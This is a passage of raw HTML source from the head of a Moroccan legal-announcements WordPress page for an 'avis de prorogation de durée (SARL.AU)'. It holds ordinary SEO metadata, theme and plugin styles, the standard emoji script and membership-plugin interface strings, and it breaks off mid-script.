

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au/
body_size: 31094
content:
<!DOCTYPE html>
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://annoncelegale.flasheconomie.com/xmlrpc.php" />
<title>Annonce Légale de prorogation de durée (SARL.AU) | Le Journal d&#039;Annonces Légales du Maroc</title>
<meta property="og:title" content="Annonce Légale de prorogation de durée (SARL.AU) - Le Journal d&#039;Annonces Légales du Maroc"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au/"/>
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc"/>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All In One SEO Pack Pro 3.5.2[215,322] -->
<!-- Information de débogage&nbsp;:: APJEHKEJQT0QRTVU9SJ3MUBM8DC -->
<meta name="description"  content="Personne a contacter: MrMmeMelle E-mail: Téléphone: Avis de prorogation de durée (SARL.AU) Dénomination sociale : Forme : Siège social : Capital social :" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://annoncelegale.flasheconomie.com/#organization","url":"https://annoncelegale.flasheconomie.com/","name":"FLASH ECONOMIE","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#logo","url":"https://annoncelegale.flasheconomie.com/wp-content/uploads/2021/04/annonces-legales-logo.png","caption":""},"image":{"@id":"https://annoncelegale.flasheconomie.com/#logo"},"contactPoint":{"@type":"ContactPoint","telephone":"+0522203031","contactType":"customer support"}},{"@type":"WebSite","@id":"https://annoncelegale.flasheconomie.com/#website","url":"https://annoncelegale.flasheconomie.com/","name":"Le Journal d&#039;Annonces Légales du Maroc","publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"}},{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au/#webpage","url":"https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au/","inLanguage":"fr-FR","name":"Annonce Légale de prorogation de durée (SARL.AU)","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/#website"},"breadcrumb":{"@id":"https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au/#breadcrumblist"},"datePublished":"2019-04-26T10:25:15+01:00","dateModified":"2019-04-26T10:25:15+01:00"},{"@type":"BreadcrumbList","@id":"https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/","url":"https://annoncelegale.flasheconomie.com/","name":"Annonces légales du Maroc et bulletin officiel"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au/","url":"https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au/","name":"Annonce Légale de prorogation de durée (SARL.AU)"}}]}]}</script>
<link rel="canonical" href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au/" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Annonce Légale de prorogation de durée (SARL.AU) | Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au/" />
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta property="og:image:secure_url" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Annonce Légale de prorogation de durée (SARL.AU) | Le Journal d&#039;A" />
<meta name="twitter:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux" href="https://annoncelegale.flasheconomie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux des commentaires" href="https://annoncelegale.flasheconomie.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/annoncelegale.flasheconomie.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<link rel="https://api.w.org/" href="https://annoncelegale.flasheconomie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annoncelegale.flasheconomie.com/wp-json/wp/v2/pages/11741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annoncelegale.flasheconomie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://annoncelegale.flasheconomie.com/?p=11741' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fannonce-legale-de-prorogation-de-duree-sarl-au%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fannonce-legale-de-prorogation-de-duree-sarl-au%2F&#038;format=xml" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://annoncelegale.flasheconomie.com";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted 